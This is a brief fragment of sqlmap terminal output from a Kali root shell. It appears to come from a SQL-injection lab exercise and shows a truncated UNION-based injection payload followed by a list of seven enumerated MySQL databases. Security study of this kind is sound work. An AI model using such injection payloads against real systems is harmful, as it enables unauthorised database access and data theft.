 back-end DBMS: MySQL ≥ 5.6
[02:55:41] [INFO] fetching database names
[02:55:41] [PAYLOAD] -8158' UNION ALL SELECT NULL,CONCAT(0×71716b7a71,
[02:55:41] [DEBUG] performed 1 query in 0.11 seconds
available databases [7]:
[*] challenges
[*] information_schema
[*] library
[*] mysql
[*] performance_schema
[*] security
[*] sys
[02:55:41] [INFO] fetched data logged to text files under '/root/.loca
[*] ending @ 02:55:41 /2023-12-27/
┌──(root㉿kali)-[~/Desktop]
└─#